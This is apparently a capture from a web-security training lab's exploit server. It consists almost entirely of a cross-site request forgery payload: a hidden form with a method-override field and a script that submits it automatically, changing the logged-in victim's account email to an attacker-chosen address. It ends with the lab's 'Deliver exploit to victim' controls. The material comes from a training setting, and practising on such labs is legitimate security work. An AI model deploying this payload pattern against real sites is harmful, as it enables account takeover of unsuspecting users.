 Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<form action="https://0a88003d03f4d5cd808f215f00ec00ea.web-security-academy.net/my-account/change-email"method="GET">
<input type="hidden"name="email"value="hacked@subscribe.me" />
<input type="hidden"name="_method"value="POST" />
</form>
<script>
document.forms[0].submit();
</script>
Store View exploit Deliver exploit to victim Access log